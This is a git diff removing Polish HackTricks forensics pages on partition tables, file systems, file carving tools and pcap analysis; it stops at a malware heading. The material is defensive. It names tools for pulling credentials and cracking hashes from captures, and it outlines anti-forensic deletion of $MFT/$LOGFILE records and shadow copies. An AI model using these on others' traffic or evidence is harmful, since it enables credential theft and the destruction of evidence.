{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,234 +0,0 @@
|
||||
# Partycje/Systemy plików/Carving
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Partycje
|
||||
|
||||
Dysk twardy lub **dysk SSD może zawierać różne partycje** w celu fizycznego oddzielenia danych.\
|
||||
**Minimalną** jednostką dysku jest **sektor** (zwykle składający się z 512B). Zatem rozmiar każdej partycji musi być wielokrotnością tego rozmiaru.
|
||||
|
||||
### MBR (master Boot Record)
|
||||
|
||||
Jest przydzielony w **pierwszym sektorze dysku po 446B kodu rozruchowego**. Ten sektor jest niezbędny, aby wskazać PC, co i skąd powinno być zamontowane jako partycja.\
|
||||
Pozwala na maksymalnie **4 partycje** (najwyżej **tylko 1** może być aktywna/**rozruchowa**). Jednak jeśli potrzebujesz więcej partycji, możesz użyć **partycji rozszerzonej**. **Ostatni bajt** tego pierwszego sektora to sygnatura rekordu rozruchowego **0x55AA**. Tylko jedna partycja może być oznaczona jako aktywna.\
|
||||
MBR pozwala na **maks. 2.2TB**.
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
Od **bajtów 440 do 443** MBR możesz znaleźć **Sygnaturę dysku Windows** (jeśli używany jest Windows). Litera logicznego dysku twardego zależy od Sygnatury dysku Windows. Zmiana tej sygnatury może uniemożliwić uruchomienie systemu Windows (narzędzie: [**Active Disk Editor**](https://www.disk-editor.org/index.html)**)**.
|
||||
|
||||
.png>)
|
||||
|
||||
**Format**
|
||||
|
||||
| Offset | Długość | Element |
|
||||
| ----------- | ---------- | -------------------- |
|
||||
| 0 (0x00) | 446(0x1BE) | Kod rozruchowy |
|
||||
| 446 (0x1BE) | 16 (0x10) | Pierwsza partycja |
|
||||
| 462 (0x1CE) | 16 (0x10) | Druga partycja |
|
||||
| 478 (0x1DE) | 16 (0x10) | Trzecia partycja |
|
||||
| 494 (0x1EE) | 16 (0x10) | Czwarta partycja |
|
||||
| 510 (0x1FE) | 2 (0x2) | Sygnatura 0x55 0xAA |
|
||||
|
||||
**Format rekordu partycji**
|
||||
|
||||
| Offset | Długość | Element |
|
||||
| --------- | -------- | ------------------------------------------------------ |
|
||||
| 0 (0x00) | 1 (0x01) | Flaga aktywności (0x80 = rozruchowa) |
|
||||
| 1 (0x01) | 1 (0x01) | Głowica startowa |
|
||||
| 2 (0x02) | 1 (0x01) | Sektor startowy (bity 0-5); górne bity cylindra (6-7) |
|
||||
| 3 (0x03) | 1 (0x01) | Cylinder startowy, najniższe 8 bitów |
|
||||
| 4 (0x04) | 1 (0x01) | Kod typu partycji (0x83 = Linux) |
|
||||
| 5 (0x05) | 1 (0x01) | Głowica końcowa |
|
||||
| 6 (0x06) | 1 (0x01) | Sektor końcowy (bity 0-5); górne bity cylindra (6-7) |
|
||||
| 7 (0x07) | 1 (0x01) | Cylinder końcowy, najniższe 8 bitów |
|
||||
| 8 (0x08) | 4 (0x04) | Sektory poprzedzające partycję (little endian) |
|
||||
| 12 (0x0C) | 4 (0x04) | Sektory w partycji |
|
||||
|
||||
Aby zamontować MBR w systemie Linux, najpierw musisz uzyskać offset startowy (możesz użyć `fdisk` i polecenia `p`)
|
||||
|
||||
 (3) (3) (3) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (12).png>)
|
||||
|
||||
A następnie użyj następującego kodu
|
||||
```bash
|
||||
#Mount MBR in Linux
|
||||
mount -o ro,loop,offset=<Bytes>
|
||||
#63x512 = 32256Bytes
|
||||
mount -o ro,loop,offset=32256,noatime /path/to/image.dd /media/part/
|
||||
```
|
||||
**LBA (Logical block addressing)**
|
||||
|
||||
**Logical block addressing** (**LBA**) to powszechny schemat używany do **określania lokalizacji bloków** danych przechowywanych na urządzeniach pamięci masowej komputerów, zazwyczaj w systemach pamięci wtórnej, takich jak dyski twarde. LBA to szczególnie prosty liniowy schemat adresowania; **bloki są zlokalizowane za pomocą indeksu całkowitego**, przy czym pierwszy blok to LBA 0, drugi LBA 1 i tak dalej.
|
||||
|
||||
### GPT (GUID Partition Table)
|
||||
|
||||
Tabela partycji GUID, znana jako GPT, jest preferowana ze względu na swoje ulepszone możliwości w porównaniu do MBR (Master Boot Record). Wyróżnia się **globalnie unikalnym identyfikatorem** dla partycji, GPT wyróżnia się w kilku aspektach:
|
||||
|
||||
- **Lokalizacja i rozmiar**: Zarówno GPT, jak i MBR zaczynają się od **sektora 0**. Jednak GPT działa na **64 bitach**, w przeciwieństwie do 32 bitów MBR.
|
||||
- **Limity partycji**: GPT obsługuje do **128 partycji** w systemach Windows i pomieści do **9,4ZB** danych.
|
||||
- **Nazwy partycji**: Oferuje możliwość nadawania nazw partycjom z maksymalnie 36 znakami Unicode.
|
||||
|
||||
**Odporność danych i odzyskiwanie**:
|
||||
|
||||
- **Redundancja**: W przeciwieństwie do MBR, GPT nie ogranicza partycjonowania i danych rozruchowych do jednego miejsca. Replikuje te dane w całym dysku, co zwiększa integralność danych i odporność.
|
||||
- **Cykliczna kontrola redundancji (CRC)**: GPT stosuje CRC, aby zapewnić integralność danych. Aktywnie monitoruje uszkodzenia danych, a po ich wykryciu GPT próbuje odzyskać uszkodzone dane z innej lokalizacji na dysku.
|
||||
|
||||
**Ochronny MBR (LBA0)**:
|
||||
|
||||
- GPT utrzymuje zgodność wsteczną poprzez ochronny MBR. Ta funkcja znajduje się w przestrzeni MBR, ale jest zaprojektowana, aby zapobiec przypadkowemu nadpisaniu dysków GPT przez starsze narzędzia oparte na MBR, co chroni integralność danych na dyskach sformatowanych w GPT.
|
||||
|
||||
.png>)
|
||||
|
||||
**Hybrid MBR (LBA 0 + GPT)**
|
||||
|
||||
[Z Wikipedii](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
W systemach operacyjnych, które obsługują **rozruch oparty na GPT przez usługi BIOS** zamiast EFI, pierwszy sektor może być również używany do przechowywania pierwszej fazy kodu **bootloadera**, ale **zmodyfikowanego** w celu rozpoznania **partycji GPT**. Bootloader w MBR nie może zakładać rozmiaru sektora wynoszącego 512 bajtów.
|
||||
|
||||
**Nagłówek tabeli partycji (LBA 1)**
|
||||
|
||||
[Z Wikipedii](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
Nagłówek tabeli partycji definiuje użyteczne bloki na dysku. Definiuje również liczbę i rozmiar wpisów partycji, które tworzą tabelę partycji (offsety 80 i 84 w tabeli).
|
||||
|
||||
| Offset | Długość | Zawartość |
|
||||
| --------- | -------- | ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8 bajtów | Podpis ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h lub 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID_Partition_Table#cite_note-8)na maszynach little-endian) |
|
||||
| 8 (0x08) | 4 bajty | Wersja 1.0 (00h 00h 01h 00h) dla UEFI 2.8 |
|
||||
| 12 (0x0C) | 4 bajty | Rozmiar nagłówka w little endian (w bajtach, zazwyczaj 5Ch 00h 00h 00h lub 92 bajty) |
|
||||
| 16 (0x10) | 4 bajty | [CRC32](https://en.wikipedia.org/wiki/CRC32) nagłówka (offset +0 do rozmiaru nagłówka) w little endian, z tym polem wyzerowanym podczas obliczeń |
|
||||
| 20 (0x14) | 4 bajty | Zarezerwowane; musi być zerowe |
|
||||
| 24 (0x18) | 8 bajtów | Bieżące LBA (lokalizacja tej kopii nagłówka) |
|
||||
| 32 (0x20) | 8 bajtów | Kopia zapasowa LBA (lokalizacja drugiej kopii nagłówka) |
|
||||
| 40 (0x28) | 8 bajtów | Pierwsze użyteczne LBA dla partycji (ostatnie LBA głównej tabeli partycji + 1) |
|
||||
| 48 (0x30) | 8 bajtów | Ostatnie użyteczne LBA (pierwsze LBA drugiej tabeli partycji − 1) |
|
||||
| 56 (0x38) | 16 bajtów| GUID dysku w mieszanym endiannie |
|
||||
| 72 (0x48) | 8 bajtów | Rozpoczęcie LBA tablicy wpisów partycji (zawsze 2 w kopii głównej) |
|
||||
| 80 (0x50) | 4 bajty | Liczba wpisów partycji w tablicy |
|
||||
| 84 (0x54) | 4 bajty | Rozmiar pojedynczego wpisu partycji (zazwyczaj 80h lub 128) |
|
||||
| 88 (0x58) | 4 bajty | CRC32 tablicy wpisów partycji w little endian |
|
||||
| 92 (0x5C) | \* | Zarezerwowane; musi być zerami dla reszty bloku (420 bajtów dla rozmiaru sektora 512 bajtów; ale może być więcej przy większych rozmiarach sektorów) |
|
||||
|
||||
**Wpisy partycji (LBA 2–33)**
|
||||
|
||||
| Format wpisu partycji GUID | | |
|
||||
| --------------------------- | -------- | ------------------------------------------------------------------------------------------------------------- |
|
||||
| Offset | Długość | Zawartość |
|
||||
| 0 (0x00) | 16 bajtów| [Typ GUID partycji](https://en.wikipedia.org/wiki/GUID_Partition_Table#Partition_type_GUIDs) (mieszany endian) |
|
||||
| 16 (0x10) | 16 bajtów| Unikalny GUID partycji (mieszany endian) |
|
||||
| 32 (0x20) | 8 bajtów | Pierwsze LBA ([little endian](https://en.wikipedia.org/wiki/Little_endian)) |
|
||||
| 40 (0x28) | 8 bajtów | Ostatnie LBA (włącznie, zazwyczaj nieparzyste) |
|
||||
| 48 (0x30) | 8 bajtów | Flagi atrybutów (np. bit 60 oznacza tylko do odczytu) |
|
||||
| 56 (0x38) | 72 bajty | Nazwa partycji (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE jednostek kodowych) |
|
||||
|
||||
**Typy partycji**
|
||||
|
||||
.png>)
|
||||
|
||||
Więcej typów partycji w [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
### Inspekcja
|
||||
|
||||
Po zamontowaniu obrazu forensycznego za pomocą [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), możesz zbadać pierwszy sektor za pomocą narzędzia Windows [**Active Disk Editor**](https://www.disk-editor.org/index.html)**.** Na poniższym obrazie wykryto **MBR** w **sektorze 0** i zinterpretowano:
|
||||
|
||||
.png>)
|
||||
|
||||
Gdyby to była **tabela GPT zamiast MBR**, powinien pojawić się podpis _EFI PART_ w **sektorze 1** (który na poprzednim obrazie jest pusty).
|
||||
|
||||
## Systemy plików
|
||||
|
||||
### Lista systemów plików Windows
|
||||
|
||||
- **FAT12/16**: MSDOS, WIN95/98/NT/200
|
||||
- **FAT32**: 95/2000/XP/2003/VISTA/7/8/10
|
||||
- **ExFAT**: 2008/2012/2016/VISTA/7/8/10
|
||||
- **NTFS**: XP/2003/2008/2012/VISTA/7/8/10
|
||||
- **ReFS**: 2012/2016
|
||||
|
||||
### FAT
|
||||
|
||||
System plików **FAT (File Allocation Table)** jest zaprojektowany wokół swojego podstawowego komponentu, tabeli alokacji plików, umieszczonej na początku woluminu. System ten chroni dane, utrzymując **dwie kopie** tabeli, zapewniając integralność danych, nawet jeśli jedna z nich ulegnie uszkodzeniu. Tabela, wraz z folderem głównym, musi znajdować się w **stałej lokalizacji**, co jest kluczowe dla procesu uruchamiania systemu.
|
||||
|
||||
Podstawową jednostką przechowywania w systemie plików jest **klaster, zazwyczaj 512B**, składający się z wielu sektorów. FAT ewoluował przez wersje:
|
||||
|
||||
- **FAT12**, obsługujący 12-bitowe adresy klastrów i obsługujący do 4078 klastrów (4084 z UNIX).
|
||||
- **FAT16**, rozwijający się do 16-bitowych adresów, co pozwala na obsługę do 65,517 klastrów.
|
||||
- **FAT32**, dalej rozwijający się z 32-bitowymi adresami, pozwalając na imponujące 268,435,456 klastrów na wolumin.
|
||||
|
||||
Znaczącym ograniczeniem we wszystkich wersjach FAT jest **maksymalny rozmiar pliku wynoszący 4GB**, narzucony przez 32-bitowe pole używane do przechowywania rozmiaru pliku.
|
||||
|
||||
Kluczowe komponenty katalogu głównego, szczególnie dla FAT12 i FAT16, obejmują:
|
||||
|
||||
- **Nazwa pliku/folderu** (do 8 znaków)
|
||||
- **Atrybuty**
|
||||
- **Daty utworzenia, modyfikacji i ostatniego dostępu**
|
||||
- **Adres tabeli FAT** (wskazujący na pierwszy klaster pliku)
|
||||
- **Rozmiar pliku**
|
||||
|
||||
### EXT
|
||||
|
||||
**Ext2** to najczęściej używany system plików dla **partycji bez dziennika** (**partycji, które nie zmieniają się zbytnio**) jak partycja rozruchowa. **Ext3/4** są **z dziennikiem** i są zazwyczaj używane dla **pozostałych partycji**.
|
||||
|
||||
## **Metadane**
|
||||
|
||||
Niektóre pliki zawierają metadane. Informacje te dotyczą zawartości pliku, które czasami mogą być interesujące dla analityka, ponieważ w zależności od typu pliku mogą zawierać informacje takie jak:
|
||||
|
||||
- Tytuł
|
||||
- Wersja MS Office użyta
|
||||
- Autor
|
||||
- Daty utworzenia i ostatniej modyfikacji
|
||||
- Model aparatu
|
||||
- Współrzędne GPS
|
||||
- Informacje o obrazie
|
||||
|
||||
Możesz użyć narzędzi takich jak [**exiftool**](https://exiftool.org) i [**Metadiver**](https://www.easymetadata.com/metadiver-2/) do uzyskania metadanych pliku.
|
||||
|
||||
## **Odzyskiwanie usuniętych plików**
|
||||
|
||||
### Zarejestrowane usunięte pliki
|
||||
|
||||
Jak wcześniej wspomniano, istnieje kilka miejsc, w których plik jest nadal zapisany po jego "usunięciu". Dzieje się tak, ponieważ zazwyczaj usunięcie pliku z systemu plików po prostu oznacza go jako usunięty, ale dane nie są dotykane. Wtedy możliwe jest zbadanie rejestrów plików (takich jak MFT) i znalezienie usuniętych plików.
|
||||
|
||||
Ponadto system operacyjny zazwyczaj zapisuje wiele informacji o zmianach w systemie plików i kopiach zapasowych, więc możliwe jest próbowanie ich użycia do odzyskania pliku lub jak największej ilości informacji.
|
||||
|
||||
{{#ref}}
|
||||
file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
### **Carving plików**
|
||||
|
||||
**File carving** to technika, która próbuje **znaleźć pliki w masie danych**. Istnieją 3 główne sposoby, w jakie działają takie narzędzia: **Na podstawie nagłówków i stopek typów plików**, na podstawie **struktur** typów plików oraz na podstawie **samej zawartości**.
|
||||
|
||||
Należy zauważyć, że ta technika **nie działa na odzyskiwanie fragmentowanych plików**. Jeśli plik **nie jest przechowywany w sąsiadujących sektorach**, to ta technika nie będzie w stanie go znaleźć lub przynajmniej jego części.
|
||||
|
||||
Istnieje wiele narzędzi, które możesz użyć do carvingu plików, wskazując typy plików, które chcesz wyszukiwać.
|
||||
|
||||
{{#ref}}
|
||||
file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
### Carving strumieni danych
|
||||
|
||||
Carving strumieni danych jest podobny do carvingu plików, ale **zamiast szukać kompletnych plików, szuka interesujących fragmentów** informacji.\
|
||||
Na przykład, zamiast szukać kompletnego pliku zawierającego zarejestrowane adresy URL, ta technika będzie szukać adresów URL.
|
||||
|
||||
{{#ref}}
|
||||
file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
### Bezpieczne usuwanie
|
||||
|
||||
Oczywiście istnieją sposoby na **"bezpieczne" usunięcie plików i części dzienników o nich**. Na przykład, możliwe jest **nadpisanie zawartości** pliku danymi śmieciowymi kilka razy, a następnie **usunięcie** **dzienników** z **$MFT** i **$LOGFILE** dotyczących pliku oraz **usunięcie kopii cieni woluminu**.\
|
||||
Możesz zauważyć, że nawet wykonując tę akcję, mogą istnieć **inne części, w których istnienie pliku jest nadal zarejestrowane**, i to prawda, a częścią pracy profesjonalisty w dziedzinie forensyki jest ich znalezienie.
|
||||
|
||||
## Odniesienia
|
||||
|
||||
- [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
- [http://ntfs.com/ntfs-permissions.htm](http://ntfs.com/ntfs-permissions.htm)
|
||||
- [https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html](https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html)
|
||||
- [https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service](https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service)
|
||||
- **iHackLabs Certified Digital Forensics Windows**
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,87 +0,0 @@
|
||||
# File/Data Carving & Recovery Tools
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Narzędzia do Carvingu i Odzyskiwania
|
||||
|
||||
Więcej narzędzi w [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
|
||||
|
||||
### Autopsy
|
||||
|
||||
Najczęściej używane narzędzie w forensyce do ekstrakcji plików z obrazów to [**Autopsy**](https://www.autopsy.com/download/). Pobierz je, zainstaluj i spraw, aby przetworzyło plik w celu znalezienia "ukrytych" plików. Zauważ, że Autopsy jest zaprojektowane do obsługi obrazów dysków i innych rodzajów obrazów, ale nie prostych plików.
|
||||
|
||||
### Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||
|
||||
**Binwalk** to narzędzie do analizy plików binarnych w celu znalezienia osadzonej zawartości. Można je zainstalować za pomocą `apt`, a jego źródło znajduje się na [GitHub](https://github.com/ReFirmLabs/binwalk).
|
||||
|
||||
**Przydatne polecenia**:
|
||||
```bash
|
||||
sudo apt install binwalk #Insllation
|
||||
binwalk file #Displays the embedded data in the given file
|
||||
binwalk -e file #Displays and extracts some files from the given file
|
||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||
```
|
||||
### Foremost
|
||||
|
||||
Innym powszechnym narzędziem do znajdowania ukrytych plików jest **foremost**. Możesz znaleźć plik konfiguracyjny foremost w `/etc/foremost.conf`. Jeśli chcesz wyszukać konkretne pliki, odkomentuj je. Jeśli nic nie odkomentujesz, foremost będzie szukać domyślnie skonfigurowanych typów plików.
|
||||
```bash
|
||||
sudo apt-get install foremost
|
||||
foremost -v -i file.img -o output
|
||||
#Discovered files will appear inside the folder "output"
|
||||
```
|
||||
### **Scalpel**
|
||||
|
||||
**Scalpel** to kolejne narzędzie, które można wykorzystać do znajdowania i wyodrębniania **plików osadzonych w pliku**. W tym przypadku będziesz musiał odkomentować w pliku konfiguracyjnym (_/etc/scalpel/scalpel.conf_) typy plików, które chcesz, aby zostały wyodrębnione.
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
scalpel file.img -o output
|
||||
```
|
||||
### Bulk Extractor
|
||||
|
||||
To narzędzie znajduje się w Kali, ale możesz je znaleźć tutaj: [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
To narzędzie może skanować obraz i **wyodrębniać pcaps** w nim, **informacje o sieci (URL-e, domeny, IP, MAC, maile)** i więcej **plików**. Musisz tylko zrobić:
|
||||
```
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
Przejrzyj **wszystkie informacje**, które narzędzie zgromadziło (hasła?), **analizuj** **pakiety** (przeczytaj [**analizę Pcaps**](../pcap-inspection/index.html)), wyszukaj **dziwne domeny** (domeny związane z **złośliwym oprogramowaniem** lub **nieistniejącymi**).
|
||||
|
||||
### PhotoRec
|
||||
|
||||
Możesz go znaleźć pod adresem [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
|
||||
Dostępna jest wersja z interfejsem graficznym i wiersza poleceń. Możesz wybrać **typy plików**, które PhotoRec ma wyszukiwać.
|
||||
|
||||
.png>)
|
||||
|
||||
### binvis
|
||||
|
||||
Sprawdź [kod](https://code.google.com/archive/p/binvis/) oraz [stronę narzędzia](https://binvis.io/#/).
|
||||
|
||||
#### Cechy BinVis
|
||||
|
||||
- Wizualny i aktywny **podgląd struktury**
|
||||
- Wiele wykresów dla różnych punktów skupienia
|
||||
- Skupienie na częściach próbki
|
||||
- **Widzenie ciągów i zasobów**, w plikach PE lub ELF, np.
|
||||
- Uzyskiwanie **wzorców** do kryptanalizy plików
|
||||
- **Wykrywanie** algorytmów pakujących lub kodujących
|
||||
- **Identyfikacja** steganografii na podstawie wzorców
|
||||
- **Wizualna** różnica binarna
|
||||
|
||||
BinVis to świetny **punkt wyjścia, aby zapoznać się z nieznanym celem** w scenariuszu black-box.
|
||||
|
||||
## Specyficzne narzędzia do wydobywania danych
|
||||
|
||||
### FindAES
|
||||
|
||||
Wyszukuje klucze AES, przeszukując ich harmonogramy kluczy. Może znaleźć klucze 128, 192 i 256 bitowe, takie jak te używane przez TrueCrypt i BitLocker.
|
||||
|
||||
Pobierz [tutaj](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
## Narzędzia uzupełniające
|
||||
|
||||
Możesz użyć [**viu**](https://github.com/atanunq/viu), aby zobaczyć obrazy z terminala.\
|
||||
Możesz użyć narzędzia wiersza poleceń Linux **pdftotext**, aby przekształcić plik pdf w tekst i go przeczytać.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,64 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
# Narzędzia do carvingu
|
||||
|
||||
## Autopsy
|
||||
|
||||
Najczęściej używane narzędzie w forensyce do ekstrakcji plików z obrazów to [**Autopsy**](https://www.autopsy.com/download/). Pobierz je, zainstaluj i spraw, aby przetworzyło plik w celu znalezienia "ukrytych" plików. Zauważ, że Autopsy jest zaprojektowane do obsługi obrazów dysków i innych rodzajów obrazów, ale nie prostych plików.
|
||||
|
||||
## Binwalk <a id="binwalk"></a>
|
||||
|
||||
**Binwalk** to narzędzie do wyszukiwania plików binarnych, takich jak obrazy i pliki audio, w poszukiwaniu osadzonych plików i danych. Można je zainstalować za pomocą `apt`, jednak [źródło](https://github.com/ReFirmLabs/binwalk) można znaleźć na githubie.
|
||||
**Przydatne polecenia**:
|
||||
```bash
|
||||
sudo apt install binwalk #Insllation
|
||||
binwalk file #Displays the embedded data in the given file
|
||||
binwalk -e file #Displays and extracts some files from the given file
|
||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||
```
|
||||
## Foremost
|
||||
|
||||
Innym powszechnym narzędziem do znajdowania ukrytych plików jest **foremost**. Możesz znaleźć plik konfiguracyjny foremost w `/etc/foremost.conf`. Jeśli chcesz wyszukać konkretne pliki, odkomentuj je. Jeśli nic nie odkomentujesz, foremost będzie szukać domyślnie skonfigurowanych typów plików.
|
||||
```bash
|
||||
sudo apt-get install foremost
|
||||
foremost -v -i file.img -o output
|
||||
#Discovered files will appear inside the folder "output"
|
||||
```
|
||||
## **Scalpel**
|
||||
|
||||
**Scalpel** to kolejne narzędzie, które można wykorzystać do znajdowania i wyodrębniania **plików osadzonych w pliku**. W tym przypadku będziesz musiał odkomentować w pliku konfiguracyjnym \(_/etc/scalpel/scalpel.conf_\) typy plików, które chcesz, aby zostały wyodrębnione.
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
scalpel file.img -o output
|
||||
```
|
||||
## Bulk Extractor
|
||||
|
||||
To narzędzie znajduje się w Kali, ale możesz je znaleźć tutaj: [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
To narzędzie może skanować obraz i **wyodrębniać pcaps** w nim, **informacje o sieci (URL, domeny, IP, MAC, maile)** i więcej **plików**. Musisz tylko zrobić:
|
||||
```text
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
Przejdź przez **wszystkie informacje**, które narzędzie zgromadziło \(hasła?\), **analizuj** **pakiety** \(przeczytaj [**analizę Pcaps**](../pcap-inspection/index.html)\), wyszukaj **dziwne domeny** \(domeny związane z **złośliwym oprogramowaniem** lub **nieistniejącymi**\).
|
||||
|
||||
## PhotoRec
|
||||
|
||||
Możesz go znaleźć pod adresem [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
|
||||
Dostępna jest wersja z interfejsem graficznym i wersja wiersza poleceń. Możesz wybrać **typy plików**, które PhotoRec ma wyszukiwać.
|
||||
|
||||

|
||||
|
||||
# Specyficzne narzędzia do wydobywania danych
|
||||
|
||||
## FindAES
|
||||
|
||||
Wyszukuje klucze AES, przeszukując ich harmonogramy kluczy. Potrafi znaleźć klucze 128, 192 i 256 bitowe, takie jak te używane przez TrueCrypt i BitLocker.
|
||||
|
||||
Pobierz [tutaj](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
# Narzędzia uzupełniające
|
||||
|
||||
Możesz użyć [**viu** ](https://github.com/atanunq/viu), aby zobaczyć obrazy z terminala. Możesz użyć narzędzia wiersza poleceń Linux **pdftotext**, aby przekształcić plik pdf w tekst i go przeczytać.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,212 +0,0 @@
|
||||
# Inspekcja Pcap
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
> [!NOTE]
|
||||
> Uwagi dotyczące **PCAP** a **PCAPNG**: istnieją dwie wersje formatu pliku PCAP; **PCAPNG jest nowszy i nie jest obsługiwany przez wszystkie narzędzia**. Może być konieczne przekształcenie pliku z PCAPNG na PCAP za pomocą Wireshark lub innego kompatybilnego narzędzia, aby móc z nim pracować w niektórych innych narzędziach.
|
||||
|
||||
## Narzędzia online do pcapów
|
||||
|
||||
- Jeśli nagłówek twojego pcap jest **uszkodzony**, powinieneś spróbować go **naprawić** za pomocą: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
|
||||
- Wyodrębnij **informacje** i szukaj **złośliwego oprogramowania** w pcap w [**PacketTotal**](https://packettotal.com)
|
||||
- Szukaj **złośliwej aktywności** za pomocą [**www.virustotal.com**](https://www.virustotal.com) i [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)
|
||||
|
||||
## Wyodrębnij informacje
|
||||
|
||||
Następujące narzędzia są przydatne do wyodrębniania statystyk, plików itp.
|
||||
|
||||
### Wireshark
|
||||
|
||||
> [!NOTE]
|
||||
> **Jeśli zamierzasz analizować PCAP, musisz zasadniczo wiedzieć, jak używać Wireshark**
|
||||
|
||||
Możesz znaleźć kilka sztuczek Wireshark w:
|
||||
|
||||
{{#ref}}
|
||||
wireshark-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
### Xplico Framework
|
||||
|
||||
[**Xplico** ](https://github.com/xplico/xplico)_(tylko linux)_ może **analizować** **pcap** i wyodrębniać z niego informacje. Na przykład, z pliku pcap Xplico wyodrębnia każdą wiadomość e-mail (protokół POP, IMAP i SMTP), wszystkie treści HTTP, każde połączenie VoIP (SIP), FTP, TFTP itd.
|
||||
|
||||
**Zainstaluj**
|
||||
```bash
|
||||
sudo bash -c 'echo "deb http://repo.xplico.org/ $(lsb_release -s -c) main" /etc/apt/sources.list'
|
||||
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 791C25CE
|
||||
sudo apt-get update
|
||||
sudo apt-get install xplico
|
||||
```
|
||||
**Uruchom**
|
||||
```
|
||||
/etc/init.d/apache2 restart
|
||||
/etc/init.d/xplico start
|
||||
```
|
||||
Dostęp do _**127.0.0.1:9876**_ z danymi logowania _**xplico:xplico**_
|
||||
|
||||
Następnie utwórz **nową sprawę**, utwórz **nową sesję** w ramach sprawy i **prześlij plik pcap**.
|
||||
|
||||
### NetworkMiner
|
||||
|
||||
Podobnie jak Xplico, jest to narzędzie do **analizowania i wyodrębniania obiektów z pcapów**. Ma darmową edycję, którą możesz **pobrać** [**tutaj**](https://www.netresec.com/?page=NetworkMiner). Działa na **Windows**.\
|
||||
To narzędzie jest również przydatne do uzyskania **innych analizowanych informacji** z pakietów, aby móc szybciej zrozumieć, co się działo.
|
||||
|
||||
### NetWitness Investigator
|
||||
|
||||
Możesz pobrać [**NetWitness Investigator stąd**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(Działa na Windows)**.\
|
||||
To kolejne przydatne narzędzie, które **analizuje pakiety** i sortuje informacje w użyteczny sposób, aby **wiedzieć, co się dzieje wewnątrz**.
|
||||
|
||||
### [BruteShark](https://github.com/odedshimon/BruteShark)
|
||||
|
||||
- Wyodrębnianie i kodowanie nazw użytkowników i haseł (HTTP, FTP, Telnet, IMAP, SMTP...)
|
||||
- Wyodrębnianie hashy uwierzytelniających i łamanie ich za pomocą Hashcat (Kerberos, NTLM, CRAM-MD5, HTTP-Digest...)
|
||||
- Budowanie wizualnego diagramu sieci (Węzły i użytkownicy sieci)
|
||||
- Wyodrębnianie zapytań DNS
|
||||
- Rekonstrukcja wszystkich sesji TCP i UDP
|
||||
- File Carving
|
||||
|
||||
### Capinfos
|
||||
```
|
||||
capinfos capture.pcap
|
||||
```
|
||||
### Ngrep
|
||||
|
||||
Jeśli **szukasz** **czegoś** wewnątrz pcap, możesz użyć **ngrep**. Oto przykład użycia głównych filtrów:
|
||||
```bash
|
||||
ngrep -I packets.pcap "^GET" "port 80 and tcp and host 192.168 and dst host 192.168 and src host 192.168"
|
||||
```
|
||||
### Carving
|
||||
|
||||
Użycie powszechnych technik carvingowych może być przydatne do wydobywania plików i informacji z pcap:
|
||||
|
||||
{{#ref}}
|
||||
../partitions-file-systems-carving/file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
### Capturing credentials
|
||||
|
||||
Możesz użyć narzędzi takich jak [https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz) do analizy poświadczeń z pcap lub z aktywnego interfejsu.
|
||||
|
||||
## Check Exploits/Malware
|
||||
|
||||
